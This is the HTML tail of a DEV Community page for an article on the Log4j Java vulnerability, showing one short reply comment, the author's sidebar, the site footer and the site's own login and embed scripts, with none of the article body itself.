        <li class="mod-actions hidden mod-actions-comment-button" data-path="https://dev.to/mukundmadhav/comment/1ke4a/mod" aria-label="Moderate Mukund Madhav&#39;s comment"></li>
        <li class="report-abuse-link-wrapper" data-path="/report-abuse?url=https://dev.to/mukundmadhav/comment/1ke4a" aria-label="Report Mukund Madhav&#39;s comment as abusive or violating our code of conduct and/or terms and conditions"></li>
        <li class="current-user-actions"></li>
      </ul>
    </div>
  </div>
</div>


        <div
          class="
            comment__body
            text-styles
            text-styles--secondary
            body
            
            
          ">
          <p>Glad you liked it :)</p>


        </div>

    </div>

    <script>
    </script>

    <footer class="comment__footer print-hidden">
  <button
    class="crayons-tooltip__activator relative crayons-btn crayons-btn--ghost crayons-btn--icon-left crayons-btn--s mr-1 reaction-like inline-flex reaction-button"
    id="button-for-comment-818074"
    data-comment-id="818074"
    aria-label="like"
    data-tracking-name="comment_heart_button">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" role="img" aria-labelledby="ahy4zp3dywghil1x42azsee2q6lh07jr" class="crayons-icon reaction-icon not-reacted"><title id="ahy4zp3dywghil1x42azsee2q6lh07jr">Like comment: </title><path d="M18.884 12.595l.01.011L12 19.5l-6.894-6.894.01-.01A4.875 4.875 0 0112 5.73a4.875 4.875 0 016.884 6.865zM6.431 7.037a3.375 3.375 0 000 4.773L12 17.38l5.569-5.569a3.375 3.375 0 10-4.773-4.773L9.613 10.22l-1.06-1.062 2.371-2.372a3.375 3.375 0 00-4.492.25v.001z"></path></svg>

    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="asbynij7v2lt8g64bqydu5r4jchren5u" class="crayons-icon crayons-icon reaction-icon--like reaction-icon reacted"><title id="asbynij7v2lt8g64bqydu5r4jchren5u">Like comment: </title>
    <path d="M5.116 12.595a4.875 4.875 0 015.56-7.68h-.002L7.493 8.098l1.06 1.061 3.181-3.182a4.875 4.875 0 016.895 6.894L12 19.5l-6.894-6.894.01-.01z"></path>
</svg>

    <span class="reactions-count">1</span><span class="reactions-label hidden m:inline-block">&nbsp;like</span>
    <span data-testid="tooltip" class="crayons-tooltip__content">
      Like
    </span>
  </button>

      <button
        class="actions crayons-btn crayons-btn--ghost crayons-btn--s crayons-btn--icon-left toggle-reply-form mr-1 inline-flex"
        data-comment-id="818074"
        data-path="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/comments/1ke4a"
        data-tracking-name="comment_reply_button"
        data-testid="reply-button-818074"
        rel="nofollow">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" role="img" aria-labelledby="af3wxpxvmqtxemn6tf2subbkepg7uyj" class="crayons-icon reaction-icon not-reacted"><title id="af3wxpxvmqtxemn6tf2subbkepg7uyj">Comment button</title><path d="M10.5 5h3a6 6 0 110 12v2.625c-3.75-1.5-9-3.75-9-8.625a6 6 0 016-6zM12 15.5h1.5a4.501 4.501 0 001.722-8.657A4.5 4.5 0 0013.5 6.5h-3A4.5 4.5 0 006 11c0 2.707 1.846 4.475 6 6.36V15.5z"></path></svg>

        <span class="hidden m:inline-block">Reply</span>
      </button>

</footer>

  </div>
</div>


  </div>
    </details>


  </div>
    </details>


      </div>
    </div>

    <div class="align-center">
    <div class="mb-4">
      <a class="crayons-btn crayons-btn--secondary w-100" href="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/comments">
        View full discussion (14 comments)
      </a>
    </div>


  <nav class="fs-s align-center block" aria-label="Conduct controls">
  <a href="/code-of-conduct" class="crayons-link crayons-link--secondary">Code of Conduct</a>
  <span class="opacity-25 px-2" role="presentation">&bull;</span>
  <a href="/report-abuse" class="crayons-link crayons-link--secondary">Report abuse</a>
</nav>

</div>

</section>
<div id="hide-comments-modal" class="hidden">
  <form id="hide-comments-modal__form" class="hide-comments-modal__form" data-type="json" action="/comments/hide" accept-charset="UTF-8" data-remote="true" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="_method" value="patch" autocomplete="off" /><input type="hidden" name="authenticity_token" value="9qwFoHfpTnHZ3q2Xyltc8w71TDQfB-_qIs7KvEgrHzXEBfIcb91VUxvWRxWXw70-PLfYklFGJZ5nlDDE45wRow" autocomplete="off" />
    <div class="hide-comments-modal__content">
      <p class="pb-2">
        Are you sure you want to hide this comment? It will become hidden in your post, but will still be visible via the comment's <a id="hide-comments-modal__comment-permalink" href="#">permalink</a>.
      </p>
      <label class="crayons-field crayons-field--checkbox my-2">
        <input name="hide_children" type="hidden" value="0" autocomplete="off" /><input class="hide_children crayons-checkbox" type="checkbox" value="1" name="hide_children" id="hide_children" />
        <p class="crayons-field__label">Hide child comments as well</p>
      </label>
      <p class="pb-4 pt-2">
        <button type="submit" class="crayons-btn">
          Confirm
        </button>
      </p>
    </div>
</form>  <p class="fs-s color-base-60">For further actions, you may consider blocking this person and/or <a id="hide-comments-modal__report-link" href="/report-abuse">reporting abuse</a></p>
</div>



        </article>

        <div class="pb-4 crayons-layout__comments-billboard">
          <div class="js-billboard-container pb-4 crayons-layout__comments-billboard" data-async-url="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/bmar11/post_comments"></div>
        </div>

          <!-- Bottom content skipped via SKIP_BOTTOM_CONTENT config -->
      </div>
    </main>

    <aside class="crayons-layout__sidebar-right" aria-label="Author details">
      <div class="crayons-article-sticky grid gap-4 pb-4 break-word" id="article-show-primary-sticky-nav">
  <div class="crayons-card crayons-card--secondary branded-7 p-4 pt-0 gap-4 grid" style="border-top-color: #12a292;">
    <div class="-mt-4">
  <a href="/mukundmadhav" class="flex">
    <span class="crayons-avatar crayons-avatar--xl  mr-2 shrink-0">
      <img src="https://media2.dev.to/dynamic/image/width=90,height=90,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F746257%2Fadce473d-5f16-4095-80c2-1c16dd83bb66.jpg" class="crayons-avatar__image" alt="" loading="lazy" />
    </span>
    <span class="crayons-link crayons-subtitle-2 mt-5">
      Mukund Madhav
      
    </span>
  </a>
</div>

<div class="print-hidden">
  <button name="button" type="button" data-info="{&quot;className&quot;:&quot;User&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:746257,&quot;name&quot;:&quot;Mukund Madhav&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-user" aria-label="Follow user: Mukund Madhav" aria-pressed="false">Follow</button>
</div>
  <div class="color-base-70">
    Full stack software engineer 
Frontend: React JS
Backend: Spring with Java
  </div>

  <div class="user-metadata-details">
    <ul class="user-metadata-details-inner">
        <li>
          <div class="key">
            Location
          </div>
          <div class="value">
            Hyderabad, India
          </div>
        </li>
          <li>
            <div class="key">
              Education
            </div>
            <div class="value">
              KIIT, Bhubaneswar
            </div>
          </li>
          <li>
            <div class="key">
              Work
            </div>
            <div class="value">
              ASE - 2 at HighRadius
            </div>
          </li>
      <li>
        <div class="key">
          Joined
        </div>
        <div class="value">
          <time datetime="2021-11-06T13:42:50Z" class="date">Nov 6, 2021</time>
        </div>
      </li>
    </ul>
  </div>

  </div>

      <div class="crayons-card crayons-card--secondary">
        <header class="crayons-card__header">
          <h3 class="crayons-subtitle-2">
            More from <a href="/mukundmadhav">Mukund Madhav</a>
          </h3>
        </header>
        <div>
            <a class="crayons-link crayons-link--contentful" href="/mukundmadhav/exploring-functional-interfaces-in-java-3cbe">
              Exploring Functional Interfaces in Java
              <div class="crayons-link__secondary -ml-1">
                  <span class="mr-1"><span class="opacity-50">#</span>java</span>
                  <span class="mr-1"><span class="opacity-50">#</span>beginners</span>
                  <span class="mr-1"><span class="opacity-50">#</span>programming</span>
                  <span class="mr-1"><span class="opacity-50">#</span>webdev</span>
              </div>
            </a>
            <a class="crayons-link crayons-link--contentful" href="/mukundmadhav/the-ultimate-guide-to-functional-interfaces-in-java-part-1-5cln">
              The ultimate guide to Functional interfaces in Java 
              <div class="crayons-link__secondary -ml-1">
                  <span class="mr-1"><span class="opacity-50">#</span>java</span>
                  <span class="mr-1"><span class="opacity-50">#</span>programming</span>
                  <span class="mr-1"><span class="opacity-50">#</span>beginners</span>
                  <span class="mr-1"><span class="opacity-50">#</span>webdev</span>
              </div>
            </a>
            <a class="crayons-link crayons-link--contentful" href="/mukundmadhav/automatically-organize-downloads-folder-with-a-simple-python-script-mka">
              Automatically organize downloads folder with a simple python script
              <div class="crayons-link__secondary -ml-1">
                  <span class="mr-1"><span class="opacity-50">#</span>python</span>
                  <span class="mr-1"><span class="opacity-50">#</span>programming</span>
                  <span class="mr-1"><span class="opacity-50">#</span>productivity</span>
                  <span class="mr-1"><span class="opacity-50">#</span>showdev</span>
              </div>
            </a>
        </div>
      </div>
</div>

<div class="crayons-article-sticky grid gap-4 break-word js-billboard-container" data-async-url="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/bmar11/post_sidebar"></div>

    </aside>
  </div>

  <div class="mod-actions-menu print-hidden"></div>
  <div data-testid="unpublish-post-modal-container" class="unpublish-post-modal-container hidden"></div>

  <div class="fullscreen-code js-fullscreen-code"></div>
  <script src="https://assets.dev.to/assets/billboard-1639de16bba3d0fb5e5f96224551087f3b5463567609f92c14b93c3e0c08ddfd.js" defer="defer"></script>
<script src="https://assets.dev.to/assets/localizeArticleDates-70147c5c6bfe350b42e020ebb2a3dd37419d83978982b5a67b6389119bf162ac.js" defer="defer"></script>
<script src="https://assets.dev.to/assets/articleReactions-79a44d82fb34a91c3987c24cfd3bcf2b0d38a02730b69ae6da297387d185f015.js" defer="defer"></script>

  <script>
    function activateRunkitTags() {
  if (!areAnyRunkitTagsPresent())
    return

  var checkRunkit = setInterval(function() {
    try {
      dynamicallyLoadRunkitLibrary()

      if (typeof(RunKit) === 'undefined') {
        return
      }

      replaceTagContentsWithRunkitWidget()
      clearInterval(checkRunkit);
    } catch(e) {
      console.error(e);
      clearInterval(checkRunkit);
    }
  }, 200);
}

function isRunkitTagAlreadyActive(runkitTag) {
  return runkitTag.querySelector("iframe") !== null;
};

function areAnyRunkitTagsPresent() {
  var presentRunkitTags = document.getElementsByClassName("runkit-element");

  return presentRunkitTags.length > 0
}

function replaceTagContentsWithRunkitWidget() {
  var targets = document.getElementsByClassName("runkit-element");
  for (var i = 0; i < targets.length; i++) {
    if (isRunkitTagAlreadyActive(targets[i])) {
      continue;
    }

    var wrapperContent = targets[i].textContent;
    if (/^(<iframe src)/.test(wrapperContent) === false) {
      if (targets[i].children.length > 0) {
        var preamble = targets[i].children[0].textContent;
        var content = targets[i].children[1].textContent;
        targets[i].innerHTML = "";
        var notebook = RunKit.createNotebook({
          element: targets[i],
          source: content,
          preamble: preamble
        });
      }
    }
  }
};

function dynamicallyLoadRunkitLibrary() {
  if (typeof(dynamicallyLoadScript) === "undefined")
    return

  dynamicallyLoadScript("//embed.runkit.com")
}

activateRunkitTags();

  </script>
  <div class="js-billboard-container pb-4 crayons-layout__comments-billboard" data-async-url="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/bmar11/post_fixed_bottom"></div>


    <div id="runtime-banner-container"></div>
    <div id="i18n-translations" data-translations="{&quot;en&quot;:{&quot;core&quot;:{&quot;add_comment&quot;:&quot;Add comment&quot;,&quot;beta&quot;:&quot;beta&quot;,&quot;comment&quot;:&quot;Comment&quot;,&quot;copy_link&quot;:&quot;Copy link&quot;,&quot;edit_profile&quot;:&quot;Edit profile&quot;,&quot;follow&quot;:&quot;Follow&quot;,&quot;follow_back&quot;:&quot;Follow back&quot;,&quot;following&quot;:&quot;Following&quot;,&quot;like&quot;:&quot;Like&quot;,&quot;loading&quot;:&quot;loading...&quot;,&quot;reaction&quot;:&quot;Reaction&quot;,&quot;report_abuse&quot;:&quot;Report abuse&quot;,&quot;search&quot;:&quot;Search&quot;,&quot;success_settings&quot;:&quot;Successfully updated settings.&quot;,&quot;search_placeholder&quot;:&quot;Search...&quot;,&quot;search_find_related_posts&quot;:&quot;Find related posts...&quot;,&quot;search_powered_by&quot;:&quot;Powered by Algolia&quot;,&quot;search_submit_search&quot;:&quot;Submit search for advanced filtering.&quot;,&quot;search_displaying_recommendations&quot;:&quot;Displaying Algolia Recommendations — Start typing to search&quot;,&quot;article_form_save_changes&quot;:&quot;Save changes&quot;,&quot;article_form_schedule&quot;:&quot;Schedule&quot;,&quot;article_form_publish&quot;:&quot;Publish&quot;,&quot;article_form_loading_preview&quot;:&quot;Loading preview&quot;,&quot;article_form_preview_loaded&quot;:&quot;Preview loaded&quot;,&quot;comments_preview&quot;:&quot;Preview&quot;,&quot;comments_continue_editing&quot;:&quot;Continue editing&quot;,&quot;survey_enter_response&quot;:&quot;Enter your response here...&quot;,&quot;survey_thank_you_response&quot;:&quot;Thank you for your response.&quot;,&quot;survey_thank_you_completing&quot;:&quot;Thank you for completing the survey!&quot;,&quot;dashboard_analytics_readers&quot;:&quot;Readers&quot;,&quot;dashboard_analytics_comments&quot;:&quot;Comments&quot;,&quot;dashboard_analytics_reactions&quot;:&quot;Reactions&quot;,&quot;stats_by&quot;:&quot;by&quot;,&quot;editor_new_title&quot;:&quot;New post title here...&quot;,&quot;editor_body_placeholder&quot;:&quot;Write your post content here...&quot;,&quot;tags_field_label&quot;:&quot;Add up to 4 tags&quot;,&quot;tags_field_placeholder&quot;:&quot;Add up to 4 tags...&quot;,&quot;counted_organization&quot;:{&quot;one&quot;:&quot;%{count} organization&quot;,&quot;other&quot;:&quot;%{count} organizations&quot;},&quot;counted_user&quot;:{&quot;one&quot;:&quot;%{count} person&quot;,&quot;other&quot;:&quot;%{count} people&quot;},&quot;not_following&quot;:&quot;You&#39;re not following anyone&quot;,&quot;following_everyone&quot;:&quot;You&#39;re following %{details} (everyone)&quot;,&quot;you_are_following&quot;:&quot;You&#39;re following&quot;,&quot;and&quot;:&quot;and&quot;}}}"></div>
  </div>
</div>
    

<footer id="footer" class="crayons-footer print-hidden">
  <div id="footer-container" class="crayons-footer__container">


        <style>
  .long-bb-body {
    max-height: calc(100vh - 200px);
    overflow: hidden;
  }
  .long-bb-bottom {
    height: 180px;
    background: linear-gradient(to top, var(--card-bg), transparent);
    margin-top: -180px;
    position:relative;
    z-index: 5;
  }
</style>

  <div
    style=""
    data-display-unit data-id="146443"
    data-category-click="click"
    data-category-impression="impression"
    data-context-type="home"
    data-special="nothing"
    data-article-id="187152"
    data-type-of="in_house">
          <div class="crayons-card crayons-card--secondary crayons-bb bb-placement js-billboard" style="display: inline-flex; flex-direction: column; align-items: center; margin: 0 auto 2rem auto; width: fit-content; padding: 2rem;">
        <p style="font-weight: bold; margin: 0 0 1rem 0;">
            💎 DEV Diamond Sponsors
        </p>
        <p style="font-size: 0.8em; margin: 0 0 2rem 0;">
            Thank you to our Diamond Sponsors for supporting the DEV Community
        </p>
    
        <div style="display: flex; flex-wrap: wrap; justify-content: center; gap: 2rem;">
            <div style="display: inline-block; max-width: 240px; font-size: 0.8em; font-style: italic; text-align: center; padding: 10px; background: #ffffff; border-radius: 5px; color: #404040;">
                <a href="https://aistudio.google.com/?utm_source=partner&amp;utm_medium=partner&amp;utm_campaign=FY25-Global-DEVpartnership-sponsorship-AIS&amp;utm_content=-&amp;utm_term=-&bb=146443" target="_blank" rel="noopener noreferrer" style="display: flex; justify-content: center; align-items: center;">
                    <img src="https://media2.dev.to/dynamic/image/width=880%2Cheight=%2Cfit=scale-down%2Cgravity=auto%2Cformat=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fxjlyhbdqehj3akhz166w.png" alt="Google AI - Official AI Model and Platform Partner" style="display: block; background: #ffffff; margin: 0 auto; width: auto; height: 54px; padding: 10px;" loading="lazy" width="2048" height="472">
                </a>
                <p style="text-align: center;">Google AI is the official AI Model and Platform Partner of DEV</p>
            </div>

            <div style="display: inline-block; max-width: 240px; font-size: 0.8em; font-style: italic; text-align: center; padding: 10px; background: #ffffff; border-radius: 5px; color: #404040;">
                <a href="https://neon.tech/?ref=devto&bb=146443" target="_blank" rel="noopener noreferrer" style="display: flex; justify-content: center; align-items: center;">
                    <img src="https://media2.dev.to/dynamic/image/width=880%2Cheight=%2Cfit=scale-down%2Cgravity=auto%2Cformat=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fbnl88cil6afxzmgwrgtt.png" alt="Neon - Official Database Partner" style="display: block; background: #ffffff; margin: 0 auto; width: auto; height: 60px; padding: 10px;" loading="lazy" width="2286" height="596">
                </a>
                <p style="text-align: center;">Neon is the official database partner of DEV</p>
            </div>
    
            <div style="display: inline-block; max-width: 240px; font-size: 0.8em; font-style: italic; text-align: center; padding: 10px; background: #ffffff; border-radius: 5px; color: #404040;">
                <a href="https://www.algolia.com/developers/?utm_source=devto&amp;utm_medium=referral&bb=146443" target="_blank" rel="noopener noreferrer" style="display: flex; justify-content: center; align-items: center;">
                    <img src="https://media2.dev.to/dynamic/image/width=880%2Cheight=%2Cfit=scale-down%2Cgravity=auto%2Cformat=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fv30ephnolfvnlwgwm0yz.png" alt="Algolia - Official Search Partner" style="display: block; background: #ffffff; margin: 0 auto; width: auto; height: 60px; padding: 10px;" loading="lazy" width="2286" height="596">
                </a>
                <p style="text-align: center;">Algolia is the official search partner of DEV</p>
            </div>
        </div>
    </div>
  </div>


    <p class="fs-s crayons-footer__description">
      <a class="c-link c-link--branded fw-medium" aria-label="DEV Community Home" href="/">DEV Community</a> — A space to discuss and keep up software development and manage your software career
    </p>

    <ul class="footer__nav-links flex gap-2 justify-center flex-wrap fs-s p-0" style="" />
        <li class="footer__nav-link flex items-center">
    <a href="/">
      Home
    </a>
    <span class="dot ml-2"></span>
  </li>
  <li class="footer__nav-link flex items-center">
    <a href="/++">
      DEV++
    </a>
    <span class="dot ml-2"></span>
  </li>
  <li class="footer__nav-link flex items-center">
    <a href="/readinglist">
      Reading List
    </a>
    <span class="dot ml-2"></span>
  </li>
  <li class="footer__nav-link flex items-center">
    <a href="/pod">
      Podcasts
    </a>
    <span class="dot ml-2"></span>
  </li>
  <li class="footer__nav-link flex items-center">
    <a href="/videos">
      Videos
    </a>
    <span class="dot ml-2"></span>
  </li>
  <li class="footer__nav-link flex items-center">
    <a href="/deved">
      DEV Education Tracks
    </a>
    <span class="dot ml-2"></span>
  </li>
  <li class="footer__nav-link flex items-center">
    <a href="/challenges">
      DEV Challenges
    </a>
    <span class="dot ml-2"></span>
  </li>
  <li class="footer__nav-link flex items-center">
    <a href="/help">
      DEV Help
    </a>
    <span class="dot ml-2"></span>
  </li>
  <li class="footer__nav-link flex items-center">
    <a href="/advertise">
      Advertise on DEV
    </a>
    <span class="dot ml-2"></span>
  </li>
  <li class="footer__nav-link flex items-center">
    <a href="/showcase">
      DEV Showcase
    </a>
    <span class="dot ml-2"></span>
  </li>
  <li class="footer__nav-link flex items-center">
    <a href="/about">
      About
    </a>
    <span class="dot ml-2"></span>
  </li>
  <li class="footer__nav-link flex items-center">
    <a href="/contact">
      Contact
    </a>
    <span class="dot ml-2"></span>
  </li>
  <li class="footer__nav-link flex items-center">
    <a href="/free-postgres-database-tier">
      Free Postgres Database
    </a>
    <span class="dot ml-2"></span>
  </li>
  <li class="footer__nav-link flex items-center">
    <a href="/software-comparisons">
      Software comparisons
    </a>
    <span class="dot ml-2"></span>
  </li>
  <li class="footer__nav-link flex items-center">
    <a href="https://shop.forem.com/">
      Forem Shop
    </a>
    <span class="dot ml-2"></span>
  </li>

    </ul>

    <ul class="footer__nav-links flex gap-2 justify-center flex-wrap fs-s p-0" style="" />
        <li class="footer__nav-link flex items-center">
    <a href="/code-of-conduct">
      Code of Conduct
    </a>
    <span class="dot ml-2"></span>
  </li>
  <li class="footer__nav-link flex items-center">
    <a href="/privacy">
      Privacy Policy
    </a>
    <span class="dot ml-2"></span>
  </li>
  <li class="footer__nav-link flex items-center">
    <a href="/terms">
      Terms of Use
    </a>
    <span class="dot ml-2"></span>
  </li>

    </ul>

    <div class="fs-s">
      <p>Built on <a class="c-link c-link--branded" target="_blank" rel="noopener" href="https://www.forem.com">Forem</a> — the <a target="_blank" rel="noopener" class="c-link c-link--branded" href="https://dev.to/t/opensource">open source</a> software that powers <a target="_blank" rel="noopener" class="c-link c-link--branded" href="https://dev.to">DEV</a> and other inclusive communities.</p>
      <p>Made with love and <a target="_blank" rel="noopener" class="c-link c-link--branded" href="https://dev.to/t/rails">Ruby on Rails</a>. DEV Community <span title="copyright">&copy;</span> 2016 - 2026.</p>
    </div>
  </div>
</footer>
<div id="snack-zone"></div>

    <div id="global-signup-modal" class="authentication-modal hidden">
  <div class="authentication-modal__container">
    <figure class="authentication-modal__image-container">
      <img class="authentication-modal__image" src="https://media2.dev.to/dynamic/image/width=190,height=,fit=scale-down,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2F8j7kvp660rqzt99zui8e.png"
        alt="DEV Community" loading="lazy" />
    </figure>
    <div class="authentication-modal__content">
      <p class="authentication-modal__description">
          We&#39;re a place where coders share, stay up-to-date and grow their careers.
      </p>
    </div>
    <div class="authentication-modal__actions">
      <a href="https://dev.to/enter?signup_subforem=1" class="crayons-btn" aria-label="Log in" data-no-instant>
        Log in
      </a>
      <a href="https://dev.to/enter?signup_subforem=1&amp;state=new-user" class="crayons-btn crayons-btn--ghost-brand js-global-signup-modal__create-account" aria-label="Create new account" data-no-instant>
        Create account
      </a>
    </div>
  </div>
</div>

<script src="https://assets.dev.to/assets/signupModalShortcuts-0b25469b985100a01e94cbd7fccaf7f0a4d776e129aac65c766aa32cb28ab29a.js" defer="defer"></script>

    <div id="cookie-consent"></div>
  <div id="reaction-category-resources" class="hidden" aria-hidden="true">
    <img data-name="Like" data-slug="like" data-position="1" src="https://assets.dev.to/assets/sparkle-heart-5f9bee3767e18deb1bb725290cb151c25234768a0e9a2bd39370c382d02920cf.svg" width="18" height="18" />
    <img data-name="Unicorn" data-slug="unicorn" data-position="2" src="https://assets.dev.to/assets/multi-unicorn-b44d6f8c23cdd00964192bedc38af3e82463978aa611b4365bd33a0f1f4f3e97.svg" width="18" height="18" />
    <img data-name="Exploding Head" data-slug="exploding_head" data-position="3" src="https://assets.dev.to/assets/exploding-head-daceb38d627e6ae9b730f36a1e390fca556a4289d5a41abb2c35068ad3e2c4b5.svg" width="18" height="18" />
    <img data-name="Raised Hands" data-slug="raised_hands" data-position="4" src="https://assets.dev.to/assets/raised-hands-74b2099fd66a39f2d7eed9305ee0f4553df0eb7b4f11b01b6b1b499973048fe5.svg" width="18" height="18" />
    <img data-name="Fire" data-slug="fire" data-position="5" src="https://assets.dev.to/assets/fire-f60e7a582391810302117f987b22a8ef04a2fe0df7e3258a5f49332df1cec71e.svg" width="18" height="18" />
</div>

    <script>
  var userSignedIn = false;
  if (document.readyState === 'complete' || document.readyState === 'interactive') {
    initAuth();
  } else {
    document.addEventListener('DOMContentLoaded', initAuth);
  }

  function initAuth() {
    var paramToken = new URLSearchParams(window.location.search).get('jwt');

    if (paramToken && !userSignedIn) {
      authenticateUser(paramToken);
    } else {
      var iframe = document.createElement('iframe');
      iframe.style.display = 'none';
      iframe.src = 'https://forem.com/auth_pass/iframe';
  
      document.body.appendChild(iframe);
  
      window.addEventListener('message', function(event) {
        if (event.origin !== 'https://forem.com' && event.origin !== window.location.origin) {
          return;
        }
  
        var data = event.data;
  
        if (data.authenticated && !userSignedIn) {
          authenticateUser(data.token);
        } else if(data.authenticated && window.ReactNativeWebView && window.ReactNativeWebView.postMessage) {
          window.ReactNativeWebView.postMessage(JSON.stringify({
            action: 'login',
            token: data.token,
          }));
        }
      });  
    }

    function authenticateUser(token) {
      fetch('/auth_pass/token_login', {
        method: 'POST',
        credentials: 'include',
        headers: {
          'Content-Type': 'application/json',
          'X-CSRF-Token': getMetaContent('csrf-token'),
        },
        body: JSON.stringify({ token: token }),
      })
      .then(function(response) {
        return response.json();
      })
      .then(function(data) {
        if (data.success) {
          if (document.head.querySelector('meta[name="user-signed-in"][content="false"]')) {
            // Reload the page to update the user's state
            location.reload();
          }
        }
      })
      .catch(function(error) {
        console.error('Error during authentication:', error);
      });
    }

    function getMetaContent(name) {
      var element = document.querySelector('meta[name="' + name + '"]');
      return element ? element.getAttribute('content') : '';
    }
  }
</script>

  
  
  
  </body>
  </html>
